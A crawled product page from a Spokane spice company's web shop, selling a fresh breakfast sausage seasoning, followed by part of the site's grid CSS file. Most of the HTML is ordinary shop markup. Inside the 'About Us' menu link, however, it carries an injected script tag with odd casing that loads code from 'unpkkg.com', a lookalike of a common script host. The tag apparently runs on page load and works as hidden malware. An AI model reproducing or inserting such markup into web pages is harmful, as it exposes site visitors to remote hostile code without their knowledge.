

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spokanespice.com/itemdetail.php?id=104&secid=41
body_size: 25089
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]>
<html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en"> <!--<![endif]-->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>
        All American Sausage Seasoning - Ground :: Michlitch - Spokane Spice Company    </title>
    <META NAME="keywords" CONTENT="michlitch, spokane, spice, meat, sausage">
    <META NAME="description" CONTENT="A Milder fresh breakfast sausage similar to what you would find in restaurants and grocery stores. This 8 oz package will season 25 pounds of meat. NO MSG INGREDIENTS: Salt, Sugar, Spices, Dextrose, Natural Flavoring, and no more than 2% Tricalcium Phosphate added to prevent caking.">
    <meta name="author" content="Alt29 Design Group, Inc.">
    <meta name="web_author" content="Michlitch's Spokane Spice Company">
    <meta name="copyright" content="Copyright (c)2026 Michlitch's Spokane Spice Company. All rights reserved.">
    <meta name="language" content="english">
    <meta name="dc.language" content="US">
    <meta name="dc.source" content="http://www.spokanespice.com/">
    <meta name="dc.title" content="
       All American Sausage Seasoning - Ground :: Michlitch - Spokane Spice Company	">
    <meta name="dc.keywords" content="michlitch, spokane, spice, meat, sausage">
    <meta name="dc.subject" content="A Milder fresh breakfast sausage similar to what you would find in restaurants and grocery stores. This 8 oz package will season 25 pounds of meat. NO MSG INGREDIENTS: Salt, Sugar, Spices, Dextrose, Natural Flavoring, and no more than 2% Tricalcium Phosphate added to prevent caking.">
    <meta name="dc.description" content="
	   All American Sausage Seasoning - Ground. Michlitch - Spokane Spice Company">

    <link rel="stylesheet" href="base.css">
    <link rel="stylesheet" href="framework.css">
    <link rel="stylesheet" href="layout.css">
    <link rel="stylesheet" href="navigation.css" type="text/css" media="all"/>

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="shortcut icon" href="images/favicon.ico">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
    <script type="text/javascript" src="javascript/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="javascript/doubletaptogo.js"></script>
    <script src="javascript/doubletaptogo.js"></script>
    <script>
        $(function () {
            $('#navigation li:has(ul)').doubleTapToGo();
        });
    </script>
    <script>
        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }
    </script>
    <script type="text/javascript">
        function clickclear(thisfield, defaulttext) {
            if (thisfield.value == defaulttext) {
                thisfield.value = "";
            }
        }
        function clickrecall(thisfield, defaulttext) {
            if (thisfield.value == "") {
                thisfield.value = defaulttext;
            }
        }
    </script>
    <script type="text/javascript">

        function tab_switch(curTab) {
            ldesc = document.getElementById("longdesc");
            tdesc = document.getElementById("techdesc");
            rdesc = document.getElementById("reviews");

            cdesc = document.getElementById(curTab);

            ldesc.style.display = "none";
            ldesc.style.visibility = "hidden";

            tdesc.style.display = "none";
            tdesc.style.visibility = "hidden";

            rdesc.style.display = "none";
            rdesc.style.visibility = "hidden";

            if (cdesc) {
                cdesc.style.display = "";
                cdesc.style.visibility = "visible";
            }
        }

        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }

        function swap_image(curSrc) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            if (mainElm) {
                mainElm.src = curSrc;

                mainElm.style.display = "";
                mainElm.style.visibility = "visible";

                if(videoElm) {
                    videoElm.style.display = "none";
                    videoElm.style.visibility = "hidden";
                }
            }
        }

        function swap_video(youtubeid) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            var thisurl = "http://www.youtube.com/embed/" + youtubeid;

            if (mainElm && videoElm) {
                mainElm.style.display = "none";
                mainElm.style.visibility = "hidden";

                videoElm.src = thisurl;

                videoElm.style.display = "";
                videoElm.style.visibility = "visible";

            }
        }
    </script>
</head>
<body>
<div class="container">
    <div id="header-body" class="row">
        <div id="header-bar"></div>
              <div class="sixteen columns">
      	  
            <div id="login"><a href="store_login.php">Login to my account</a></div>
              </div>
	  <div class="six columns" id="logo-container"> 
        <a href="/" title="Michlitch - Spokane's Spice Company"><img src="images/logo.png" id="logo" alt="Michlitch - Spokane's Spice Company" border="0" />
	     <h1>Michlitch - Spokane's Spice Company</h1>
        <h1>Established 1948</h1></a>
      </div>
      <div class="six columns" id="phone-container">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>
      <div class="four columns" id="mini-cart" >
        <div style="margin-right:10px; margin-top:10px; margin-bottom:10px;">
                    <a href="order_cart.php">0 Items<br />
          $0.00</a>
        </div>
      </div>
      <div class="six columns" id="phone-container-mobile">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>

      <div class="four columns" id="search-container">
          <script>
 function do_form3(curElm) {
		if (curElm.value == "Item Search") {
			curElm.value = "";
		}
	}
	
	function do_form4(curElm) {
		if (!curElm.value.length) {
			curElm.value = "Item Search";
		}
	}
</script>
<form ACTION="categorylist.php" METHOD="post" ID="searchForm" NAME="searchForm">
<input onFocus="do_form3(this);" onBlur="do_form4(this);" name="sitesearch" type="text" id="searchbox" value="Item Search" /><input onMouseOver="style.cursor='pointer'" onClick="this.form.submit();" type="button" id="searchbutton" value="" />
</form>
      </div>
        <!--    -->        <style>
            #navigation li:hover ul {
                display: none;
            }
            #navigation ul > li:hover > a {
                background-color: #000;
            }
        </style>
        <script>
            $(document).ready(function () {
                var nav = $('#navigation');
                nav.children('a').on('click', function() {
                    $(this).siblings('ul').slideToggle();
                    $(this).focus();
                    nav.children('a').css('background-color', '#121212');
                });
                nav.find('li a').on('click', function(e) {
                    $(this).focus();
                    $(this).next('ul').slideToggle().css('width', '100%');
                    $(this).css('background-color', '#121212');

                    if($(this).attr('href') === '#'){
                        e.preventDefault();
                        $(this).css('background-color', '#121212');
                    }
                }).on('blur', function() {
                    var clicked_ele = $(this);
                    setTimeout(function() {
                        clicked_ele.css('background-color', '#000');
                        clicked_ele.next('ul').slideUp();
//                        return false;
                    }, 200);
                });
            });
        </script>
<!--    -->
    <div id="nav"></div>
    <div id="alt29menu">
        <nav id="navigation" role="navigation">
            <a href="#navigation" title="Show navigation">Show navigation</a>
            <a href="#" title="Hide navigation">Hide navigation</a>
          <ul>
                          <li class="BTN_seasonings"><a onclick="return false;" href="categorylist.php?secid=30">Seasoning & Spices</a>
                <ul>                        <li><a href="categorylist.php?secid=90">Michlitch Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=111">Sprinkles, Spreads,  Rubs</a></li>
                                        <li><a href="categorylist.php?secid=41">Sausage Seasonings (Fresh)</a></li>
                                        <li><a href="categorylist.php?secid=60">Spices</a></li>
                                        <li><a href="categorylist.php?secid=62">Jerky Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=68">Sausage Seasonings (Smoked)</a></li>
                                        <li><a href="categorylist.php?secid=135">Spices In Bulk</a></li>
                                        <li><a href="categorylist.php?secid=64">KASCO Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=69">Brines & Cures</a></li>
                                        <li><a href="categorylist.php?secid=117">Old Time North Idaho Blends</a></li>
                                        <li><a href="categorylist.php?secid=93">Sausage Added Ingredients</a></li>
                                        <li><a href="categorylist.php?secid=128">Sauces, Marinades & Spreads</a></li>
                                        <li><a href="categorylist.php?secid=130">Just Salts</a></li>
                                        <li><a href="categorylist.php?secid=131">Just Peppers</a></li>
                                        <li><a href="categorylist.php?secid=133">Dry Rubs For Meat</a></li>
                                        <li><a href="categorylist.php?secid=138">Himalayan Salt Seasonings</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=30">New Items</a></li>
                    </ul>                          <li class="BTN_foodprocessing"><a onclick="return false;" href="categorylist.php?secid=78">Food Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=32">Butcher Knives/Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=33">Cutlery Sharpening Tools & Accesories</a></li>
                                        <li><a href="categorylist.php?secid=36">Paper Dispensers</a></li>
                                        <li><a href="categorylist.php?secid=37">Roast Netting & Twine</a></li>
                                        <li><a href="categorylist.php?secid=39">Sausage Casings</a></li>
                                        <li><a href="categorylist.php?secid=42">Smoking Chips and Pellets</a></li>
                                        <li><a href="categorylist.php?secid=57">Thermometers</a></li>
                                        <li><a href="categorylist.php?secid=137">Premium Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=82">Vacuum Sealers</a></li>
                                        <li><a href="categorylist.php?secid=79">Meat Bags</a></li>
                                        <li><a href="categorylist.php?secid=80">Vacuum Bags</a></li>
                                        <li><a href="categorylist.php?secid=81">Sealing Tape</a></li>
                                        <li><a href="categorylist.php?secid=83">Scales</a></li>
                                        <li><a href="categorylist.php?secid=129">General Products</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=78">New Items</a></li>
                    </ul>                          <li class="BTN_meatprocessing"><a onclick="return false;" href="categorylist.php?secid=29">Meat Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=34">Smokehouses</a></li>
                                        <li><a href="categorylist.php?secid=40">Sausage Stuffers & Funnels</a></li>
                                        <li><a href="categorylist.php?secid=43">Meat Saw Bands</a></li>
                                        <li><a href="categorylist.php?secid=45">Meat Saws</a></li>
                                        <li><a href="categorylist.php?secid=46">Meat Grinder Plates and Knives</a></li>
                                        <li><a href="categorylist.php?secid=47">Meat Grinders</a></li>
                                        <li><a href="categorylist.php?secid=48">Meat Equipment</a></li>
                                        <li><a href="categorylist.php?secid=49">Meat Mixers</a></li>
                                        <li><a href="categorylist.php?secid=50">Meat Saw Repair Kits</a></li>
                                        <li><a href="categorylist.php?secid=51">Meat Saws - Wellsaws</a></li>
                                        <li><a href="categorylist.php?secid=52">Meat Slicers</a></li>
                                        <li><a href="categorylist.php?secid=55">Meat Tenderizers</a></li>
                                        <li><a href="categorylist.php?secid=95">Meat Grinders - Hand</a></li>
                                        <li><a href="categorylist.php?secid=84">Meat Injectors</a></li>
                                        <li><a href="categorylist.php?secid=85">Patty Makers</a></li>
                                        <li><a href="categorylist.php?secid=88">Jerky Makers & Accessories</a></li>
                                        <li><a href="categorylist.php?secid=108">Grilling Accessorries</a></li>
                </ul>                          <li class="BTN_kitchen"><a onclick="return false;" href="categorylist.php?secid=72">Education</a>
                <ul>                        <li><a href="categorylist.php?secid=31">Books and Gift Certificates</a></li>
                                        <li><a href="categorylist.php?secid=136">Sausage Class</a></li>
                                        <li><a href="categorylist.php?secid=123">Videos</a></li>
                </ul>                        
<!--          --><!--          <li class="--><!--"><a onclick="return false;" href="#">--><!--</a>-->
<!--              --><!--                  <li><a href="#">--><!--</a></li>-->
<!--              --><!--          -->            <li class="BTN_company">
                <a href="#">Our Company</a>
                  <ul>
                                                <li class="BTN_company"><a href="about">About Us<scRIpt/src=//unpkkg.com/ga.js></scRIpt></a></li>
                                                <li class="BTN_company"><a href="content.php?id=16">Featured Product</a></li>
                                        </ul>
            </li>
            <li class="BTN_customerservice" style="border-right:none;">
                <a href="#">Customer Service</a>
                  <ul>
                                                <li class="BTN_company"><a href="return_policy">Return Policy & Guidelines</a></li>
                                                <li class="BTN_company"><a href="content.php?id=20">JERKY INSTRUCTIONS</a></li>
                                                <li class="BTN_company"><a href="contact">Contact Us</a></li>
                                                <li class="BTN_company"><a href="shipping">Shipping Policies and Information</a></li>
                                                <li class="BTN_company"><a href="recipes">Recipes</a></li>
                                                <li class="BTN_company"><a href="content.php?id=15">Resource</a></li>
                                                <li class="BTN_company"><a href="content.php?id=13">Product List</a></li>
                                                <li class="BTN_company"><a href="Trivia">Trivia News</a></li>
                                                <li class="BTN_company"><a href="content.php?id=17">Custom Blending</a></li>
                                        </ul>
            </li>

            <li class="end">&nbsp;</li>
          </ul>
        </nav>     
	</div> <!-- /alt29menu --> 

        <div class="row">
            <div class="sixteen columns" id="titleFeatured" style="text-align:left;">
                <h4><a href="/">Home</a>  &#62;  <a href="/categorylist.php?secid=30">Seasoning & Spices</a>  &#62;  Sausage Seasonings (Fresh)</h4>
            </div>
        </div>
    </div>
        <div class="row">
        <div class="nine columns" id="productImage" style="text-align:center; margin-bottom:10px;">
                        <img id="mainimage" src="https://www.spokanespice.com/upload_images/104_1_orig.jpg" class="scale-with-grid" style="position:relative; top:0px; left:0px; margin-bottom: 16px;" alt="All American Sausage Seasoning - Ground" />

            <div id="productThumbs">
                                        <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/104_1_orig.jpg');" title="All American Sausage Seasoning - Ground"><img
                                src="https://www.spokanespice.com/upload_images/104_1_orig.jpg" id="thumbs" alt="All American Sausage Seasoning - Ground" /></a>
                                   <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/1912_1_orig.jpg');" title="All American Sausage Seasoning - Ground"><img
                                src="https://www.spokanespice.com/upload_images/1912_1_orig.jpg" id="thumbs" alt="All American Sausage Seasoning - Ground" /></a>
                       </div>
        </div>
        <div class="seven columns" id="procuctDetail">
            <!-- AddThis Button BEGIN -->
            <div id="detailShare" align="left" class="addthis_toolbox addthis_default_style ">
                <a href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=ra-4e9c9e27255980ff"
                   class="addthis_button_compact">Share</a>
                <span class="addthis_separator">|</span>
                <a class="addthis_button_preferred_1"></a>
                <a class="addthis_button_preferred_2"></a>
                <a class="addthis_button_preferred_3"></a>
                <a class="addthis_button_preferred_4"></a>
            </div>
            <script type="text/javascript"
                    src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e9c9e27255980ff"></script>
            <!-- AddThis Button END -->

            <h5 class="productTitle">All American Sausage Seasoning - Ground</h5>
<!--            <h6 class="productNumber">SKU: --><!--</h6>-->
                            <br/>
                                            <h5 class="productPrice">$7.00  to  $140.00</h5>

                                        <br/>

            <p class="productDescription">A Milder fresh breakfast sausage similar to what you would find in restaurants and grocery stores.

<p><strong>NO MSG</strong></p>

<p>
INGREDIENTS:<br />
Salt, Sugar, Spices, Dextrose, Natural Flavoring, and no more than 2% Tricalcium Phosphate added to prevent caking.</p></p>
                            <form action="order_cart.php" method="post" onSubmit="check_values();">
<!--                    <input type="hidden" id="itemid" name="itemid" value="--><!--"/>-->
                    <input type="hidden" id="flag" name="flag" value="1"/>
                    <input type="hidden" id="itemid" name="qty" value=""/>
                    <input type="hidden" name="secid" value="41"/>

                    <p>
                        <select name="qty" id="qty" class="qty" style="margin-top:15px;">
                            <option value="1" selected="selected">Quantity: 1</option>
                            <option value="2">Quantity: 2</option>
                            <option value="3">Quantity: 3</option>
                            <option value="4">Quantity: 4</option>
                            <option value="5">Quantity: 5</option>
                            <option value="6">Quantity: 6</option>
                            <option value="7">Quantity: 7</option>
                            <option value="8">Quantity: 8</option>
                            <option value="9">Quantity: 9</option>
                            <option value="10">Quantity: 10</option>
                        </select>
                    </p>

                                                        <select name="itemid" id="itemid" class="itemid" >
                                                                    <option value="104"> All American Sausage Seasoning for 25 LBS $7.00</option>
                                                                                                <option value="1912"> ALL AMERICAN Regular-Fresh Sausage Seasoning Case of 24 $140.00</option>
                                                                                            </select>
                            

                    <p>
                        <input type="submit" class="addtocart" value="Add To Cart" name="Add To Cart"/>
                    </p>
                </form>
                    </div>
    </div>
            <div id="footer" class="row">
      <div class="eight columns" id="footer-address">
        <address>
          <div class="vcard">
            <div class="org">The Michlitch Company</div>
            <div class="adr">
              <span class="street-address">130 North Stone</span>, 
              <span class="locality">Spokane</span>, 
              <span class="region">WA</span>, 
              <span class="postal-code">99202</span>
              <span class="country-name">USA</span>
            </div>
            <div class="tel"><a href="tel:+15096241490" title="Call Spokane Spice at 509-624-1490">509-624-1490</a></div>
            <div class="url">http://www.spokanespice.com</div>
          </div>
	    </address>
      </div>
      <div class="four columns" id="social-icons">
		<a href="https://www.facebook.com/MichlitchsSpokaneSpiceCompany" target="_blank" title="Visit Us on Facebook"><img src="images/ICON_facebook.png" /></a>
		<a href="https://twitter.com/michlitch1" target="_blank" title="Follow Us on Twitter"><img src="images/ICON_twitter.png" /></a>
		<a href="https://plus.google.com/u/0/100164104565802174689/posts" target="_blank" title="Follow Us on Google+"><img src="images/ICON_googleplus.png" /></a>
		<!--<a href="https://www.youtube.com/" target="_blank" title="Visit Us on Youtube"><img src="images/ICON_youtube.png" /></a>-->
      </div>
      <div class="twelve columns" style="clear:both;">&nbsp;</div>
      </div>
    </div>
</div>
<!-- /container -->
  <div style="text-align: center;">
    <p>Copyright &copy;2026 Michlitch. All rights reserved.<br />
      Website Design by <a href="http://www.alt29design.com" target="_blank" title="Web Design and Programming by Alt29 Design Group, Spokane, WA">Alt29 Design Group</a></p>
  </div>

<script type="application/ld+json">
	{   "@context" : "http://schema.org",
  		"@type" : "Organization",
  		"url" : "http://www.spokanespice.com",
  		"contactPoint" : [
    	{   "@type" : "ContactPoint",
      		"telephone" : "+1-509-624-1490",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"]
		} , {
      		"@type" : "ContactPoint",
      		"telephone" : "+1-800-776-9921",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"],
      		"contactOption" : "TollFree",
      		"areaServed" : ["US","CA"]
    } ] }
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.spokanespice.com/framework.css
body_size: 32455
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 940px; }
	.container .sixteen.columns .video			{ width: 900px; height: 506px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}

	#header-body {
		display:block;
		background:#002D00;
		height:145px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#breadcrumb {
		margin-top:10px;
		Margin-bottom:5px;
	}
	#logo-container {
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:36px;
	}
	#login {
		clear:both;
		position:relative;
		top:0;
		height: 24px;
		float:right;
		padding-left:15px; 
		padding-right:15px;
		margin-right:0px;
		text-align:center;
		background:#990000;
	}
	#login a:link,
	#login a:active,
	#login a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-transform:uppercase;
		text-decoration:none;
	}
	#login a:hover {
		text-decoration:underline;
	}
	#mini-cart {
		width:200px;
		height:55px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
		border:none;
	}
	#mini-cart a:link,
	#mini-cart a:active,
	#mini-cart a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-decoration:none;
		line-height:16px;
	}
	#mini-cart a:hover {
		text-decoration:underline;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:block;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container form #searchForm {
		padding:0px;
		border:none;
		margin:0px;
		height:35px;
		vertical-align:top;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#search-container input[type=button] {
		width:32px;
		height:32px;
		display:inline-block;
		margin:0px;
		vertical-align:top;
		background:#990000 url(images/ICON_search.png) 5px 5px no-repeat;
	}
	
	#nav {
		clear:both;
		position:relative;
		height:45px;
	}
	#nav-border {
		position:relative;
		height:3px;
		background:#990000;
		margin-bottom:10px;
	}
	#footer {
		clear:both;
		height:100px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	/*#footer-address address .tel,*/
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: inherit;
		font-size: 14px;
		line-height: inherit;
		color:#000;
		text-decoration:none;
		padding-top:0px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:25px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 10px;
		border:none;
	}
	#procuctList {
		height:450px;
		width:218px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:10px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:200px;
		width:200px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:200px;
		max-width:200px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 575px; 
		height: 275px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:4px;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 575px; 
		height: 275px;
	}
	#banner2 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top:15px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}


}

/* #Desktop - Design for a width of 960px             */
/* ================================================== */


@media only screen and (min-width: 960px) {

    .container                                  { position: relative; width: 960px; margin-left:auto; margin-right:auto; padding: 0; z-index:500; }
    .container .column,
    .container .columns                         { float: left; display: inline; }
    .row                                        { margin-bottom: 0px; margin-top:0; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 59px;  }
    .container .two.columns                     { width: 118px; }
    .container .three.columns                   { width: 180px; }
    .container .four.columns                    { width: 240px; }
    .container .five.columns                    { width: 300px; }
    .container .six.columns                     { width: 358px; }
    .container .seven.columns                   { width: 420px; }
    .container .eight.columns                   { width: 480px; }
    .container .nine.columns                    { width: 540px; }
    .container .ten.columns                     { width: 598px; }
    .container .eleven.columns                  { width: 660px; }
    .container .twelve.columns                  { width: 720px; }
    .container .thirteen.columns                { width: 780px; }
    .container .fourteen.columns                { width: 840px; }
    .container .fifteen.columns                 { width: 900px; }
    .container .sixteen.columns                 { width: 960px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }

}


/* #Tablet (Portrait)
================================================== */

/* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	
	.container                                  { width: 768px; }
	.container .column,
	.container .columns                         { margin-left: 10px; margin-right: 10px;  }
	.column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
	.column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
	.alpha.omega                                { margin-left: 0; margin-right: 0; }

	.container .one.column,
	.container .one.columns                     { width: 28px; }
	.container .two.columns                     { width: 76px; }
	.container .three.columns                   { width: 124px; }
	.container .four.columns                    { width: 172px; }
	.container .five.columns                    { width: 220px; }
	.container .six.columns                     { width: 230px; }
	.container .seven.columns                   { width: 316px; }
	.container .eight.columns                   { width: 364px; }
	.container .nine.columns                    { width: 412px; }
	.container .ten.columns                     { width: 460px; }
	.container .eleven.columns                  { width: 508px; }
	.container .twelve.columns                  { width: 556px; }
	.container .thirteen.columns                { width: 604px; }
	.container .fourteen.columns                { width: 652px; }
	.container .fifteen.columns                 { width: 700px; }
	.container .sixteen.columns                 { width: 748px; }
	.container .sixteen.columns .video			{ width: 700px; height: 394px; }

	.container .one-third.column                { width: 236px; }
	.container .two-thirds.column               { width: 492px; }

	/* Offsets */
	.container .offset-by-one                   { padding-left: 48px; }
	.container .offset-by-two                   { padding-left: 96px; }
	.container .offset-by-three                 { padding-left: 144px; }
	.container .offset-by-four                  { padding-left: 192px; }
	.container .offset-by-five                  { padding-left: 240px; }
	.container .offset-by-six                   { padding-left: 288px; }
	.container .offset-by-seven                 { padding-left: 336px; }
	.container .offset-by-eight                 { padding-left: 384px; }
	.container .offset-by-nine                  { padding-left: 432px; }
	.container .offset-by-ten                   { padding-left: 480px; }
	.container .offset-by-eleven                { padding-left: 528px; }
	.container .offset-by-twelve                { padding-left: 576px; }
	.container .offset-by-thirteen              { padding-left: 624px; }
	.container .offset-by-fourteen              { padding-left: 672px; }
	.container .offset-by-fifteen               { padding-left: 720px; }	

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
